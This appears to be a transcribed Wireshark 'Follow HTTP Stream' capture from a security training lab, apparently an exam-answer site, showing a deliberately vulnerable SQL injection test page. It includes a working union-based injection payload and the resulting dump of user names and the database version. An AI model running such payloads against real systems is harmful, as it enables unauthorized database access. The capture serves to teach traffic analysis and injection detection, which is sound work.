 Follow HTTP Stream (tcp.stream eq 4)
Stream Content
<div class="body_padded">
.<h1>Vulnerability: SQL Injection</h1>
.
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br /
>Surname: admin</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name:
Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select null, version ()#<br /
>First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select
null, version ()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
.<ul>
Entire conversation (6548 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
ITExamAnswers.net